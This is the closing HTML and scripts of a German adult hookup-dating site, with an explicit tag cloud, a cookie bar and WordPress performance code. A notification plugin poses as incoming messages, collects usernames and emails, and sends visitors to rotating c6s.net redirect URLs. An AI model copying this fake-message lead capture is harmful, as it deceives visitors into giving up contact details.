<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-210"><script data-minify="1" type='text/javascript' src='https://geileficktreffen.info/wp-content/cache/min/1/js/latepops2.js?ver=1715758632' data-rocket-defer defer></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  class="obfx-cookie-bar-container" id="obfx-cookie-bar"><input class="obfx-checkbox-cb" id="obfx-checkbox-cb" type="checkbox" /><span class="obfx-cookie-bar">Wir benutzen Cookies, einfach zustimmen und gut ist es<label for="obfx-checkbox-cb" class="obfx-close-cb">X</label><a href="#" id="obfx-accept-cookie-policy">Zustimmen</a><a href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></span></div>
						<div  class="rnotify js-rnotify rnotify-left rnotify-top">
							<div  class="rnotify-container js-rnotify-container"></div>
							<button class="rnotify-open js-rnotify-open" type="button">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 296.472 296.472" style="enable-background:new 0 0 296.472 296.472;" xml:space="preserve">
									<path d="M148.237,0C66.368,0,0,66.367,0,148.235c0,81.869,66.367,148.236,148.236,148.236c81.867,0,148.234-66.367,148.234-148.236   C296.471,66.367,230.104,0,148.237,0z M148.236,239.217c-127-81.04-91.78-153.231-58.15-163.982   c28.343-9.059,52.715,8.4,58.15,31.099c5.436-22.698,29.808-40.157,58.15-31.099C240.016,85.985,275.236,158.177,148.236,239.217z"/>
								</svg>
								<span>0</span>
							</button>
							<button class="rnotify-close-container js-rnotify-close-container" type="button" data-aid="d75ae5c3" data-chan="notify_geileficktreffeninfo">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
									<path d="M 16 4 C 9.3844239 4 4 9.3844287 4 16 C 4 22.615571 9.3844239 28 16 28 C 22.615576 28 28 22.615571 28 16 C 28 9.3844287 22.615576 4 16 4 z M 16 6 C 21.534697 6 26 10.465307 26 16 C 26 21.534693 21.534697 26 16 26 C 10.465303 26 6 21.534693 6 16 C 6 10.465307 10.465303 6 16 6 z M 12.707031 11.292969 L 11.292969 12.707031 L 14.585938 16 L 11.292969 19.292969 L 12.707031 20.707031 L 16 17.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 17.414062 16 L 20.707031 12.707031 L 19.292969 11.292969 L 16 14.585938 L 12.707031 11.292969 z" />
								</svg>
								<span>Alle schließen</span>
							</button>
							<div  class="rnotify-form js-rnotify-form">
								<form class="rnotify-form-box" method="post" name="dfemailform" action="">
									<div class="rnotify-form-left js-rnotify-form-details"></div>
									<div class="rnotify-form-right">
										<div class="rnotify-loader"><span></span></div>
										<p>Schreibe eine Nachricht</p>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-username">
											<input id="signup_username" type="text" name="signup_username" required autocomplete="off" />
											<label for="signup_username">Username</label>
											<span class="label">Username</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-email">
											<input id="signup_email" type="email" name="signup_email" required autocomplete="off" />
											<label for="signup_email">Email</label>
											<span class="label">Email</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field">
											<textarea id="signup_message" name="signup_message"></textarea>
											<label for="signup_message">Message</label>
											<span class="label">Message</span>
										</div>
										<button type="submit" class="js-rnotify-form-trigger">SENDEN</button>
										<div class="rnotify-form-response success js-rnotify-form-response-success">
											<p>Ausgezeichnet! Check deine E-Mail.<br><br>Um die Registrierung abzuschliessen, klick auf den Link, der dir an [#@#] gesendet wurde.<br><br>Falls du unsere E-Mail nicht im Ordner <b>Posteingang</b> findest, überprüfe bitte deinen Spam- bzw. Junk-Ordner.</p>
										</div>
										<div class="rnotify-form-response error js-rnotify-form-response-error">
											<p>Bei der Anmeldung ist etwas schief gelaufen. Bitte versuche es in ein paar Minuten noch einmal.</p>
										</div>
										<button class="js-rnotify-form-close" type="button" aria-label="Close notifications">
											<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" xml:space="preserve">
												<path d="M443.6,387.1L312.4,255.4l131.5-130c5.4-5.4,5.4-14.2,0-19.6l-37.4-37.6c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4  L256,197.8L124.9,68.3c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4L68,105.9c-5.4,5.4-5.4,14.2,0,19.6l131.5,130L68.4,387.1  c-2.6,2.6-4.1,6.1-4.1,9.8c0,3.7,1.4,7.2,4.1,9.8l37.4,37.6c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1L256,313.1l130.7,131.1  c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1l37.4-37.6c2.6-2.6,4.1-6.1,4.1-9.8C447.7,393.2,446.2,389.7,443.6,387.1z"/>
											</svg>
										</button>
									</div>
									<input type="hidden" name="action" value="send" />
									<input type="hidden" name="tos_register" value="on" />
									<input type="hidden" name="ref_site" value="geileficktreffen.info" />
									<input type="hidden" name="ai_d" value="d75ae5c3" />
									<input type="hidden" name="chan" value="notify_geileficktreffeninfo" />
									<input type="hidden" name="contentid" value="" />

								</form>
							</div>
						</div>
							<script type="rocketlazyloadscript">
			(function (window) {

				function getCookie(cname) {
					var name = cname + "=";
					var ca = document.cookie.split(';');
					for(var i = 0; i < ca.length; i++) {
						var c = ca[i];
						while (c.charAt(0) == ' ') {
							c = c.substring(1);
						}
						if (c.indexOf(name) == 0) {
							return c.substring(name.length, c.length);
						}
					}
					return "";
				}
				let cookie = getCookie('obfx-policy-consent');
				if(cookie !== 'accepted'){
					document.getElementById('obfx-cookie-bar').style.display = 'block';
				}
				document.getElementById('obfx-accept-cookie-policy').addEventListener('click', function (e) {
					e.preventDefault();
					var days = 365;
					var date = new Date();
					// @TODO add an option to select expiry days
					date.setTime(date.getTime() + 24 * days * 60 * 60 * 1e3);

					// save the cookie
					document.cookie = 'obfx-policy-consent=accepted; expires=' + date.toGMTString() + '; path=/';

					// after we get the acceptance cookie we can close the box
					document.getElementById('obfx-checkbox-cb').checked = true;

				}, false);

			})(window);
		</script>
				<style>
			.obfx-cookie-bar-container {
				height: 0;
				display: none;
			}

			.obfx-checkbox-cb {
				display: none;
			}

			.obfx-cookie-bar {
				padding: 12px 25px;
				position: fixed;
				z-index: 9999;
				text-align: center;
				display:block;
				bottom: 0;
				left: 0;
				right: 0;
				min-height: 40px;
				background: #fff;
				border: 1px solid #333;
			}

			.obfx-cookie-bar a {
				padding: 0 8px;
				text-decoration: underline;
				font-weight: bold;
			}

			.obfx-checkbox-cb:checked + .obfx-cookie-bar {
				display: none;
			}

			.obfx-close-cb {
				position: absolute;
				right: 5px;
				top: 12px;
				width: 20px;
				cursor: pointer;
			}
		</style>
		<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js?ver=1715758628" id="adrotate-clicktracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://kit.fontawesome.com/a81368914c.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-font-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/bsm/js/typed.min.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-typed-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/js/custom.js?ver=1715758628" id="bsmwp-frontend-enqueue-script-custom-js" data-rocket-defer defer></script>
<script id="rnotify-script-js-extra">
var rNotify = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
var rNotifyData = {"placeholder":"https://geileficktreffen.info/wp-content/plugins/rnotify/includes/assets/img/placeholder.png","settings":{"wmid":"d75ae5c3","channel":"notify_geileficktreffeninfo","show":"1","nonstop":"1","close_redirect":null,"desktop_position":"left","desktop_view":"4","desktop_load":"15","desktop_next":"10","desktop_space":"10","mobile_position":"top","mobile_view":"2","mobile_load":"15","mobile_next":"10","mobile_space":"5","color_box":"#FFFFFF","color_button":"#4CB04F","color_name":"#4464C1","redirect":"https://c6s.net/rot1/","form_ref":"geileficktreffen.info","form_success":"Ausgezeichnet! Check deine E-Mail.\u003Cbr\u003E\u003Cbr\u003EUm die Registrierung abzuschliessen, klick auf den Link, der dir an [#@#] gesendet wurde.\u003Cbr\u003E\u003Cbr\u003EFalls du unsere E-Mail nicht im Ordner \u003Cb\u003EPosteingang\u003C/b\u003E findest, \u00fcberpr\u00fcfe bitte deinen Spam- bzw. Junk-Ordner.","form_error":"Bei der Anmeldung ist etwas schief gelaufen. Bitte versuche es in ein paar Minuten noch einmal."},"redirectArray":["https://www.c6s.net/rot1/","https://www.c6s.net/rot2/","https://www.c6s.net/rot3/"],"nonce":"5638be3d18"};
//# sourceURL=rnotify-script-js-extra
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/custom.min.js" id="rnotify-script-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://geileficktreffen.info","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://geileficktreffen.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" data-rocket-defer defer></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"e991c2654a","isRTL":"","isCustomize":"","masonryStatus":"enabled","masonryColumns":"2","blogLayout":"grid"};
//# sourceURL=neve-script-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=1715758628" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true},"logo_2":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-pro-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-pro-scroll-to-top-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/neve-pro-addon/includes/modules/scroll_to_top/assets/js/build/script.js?ver=1715758628" id="neve-pro-scroll-to-top-js" async></script>
<script id="fcform-typed-js-before">
var tSpeed = 280;
//# sourceURL=fcform-typed-js-before
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/js/typed.min.js?ver=1.1" id="fcform-typed-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/js/fcform.js?ver=1715758628" id="fcform-fcform-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="YouTube-Video abspielen"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769103186 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom.css?ver=1739186535&wpr_t=1769106786
body_size: 746
content:
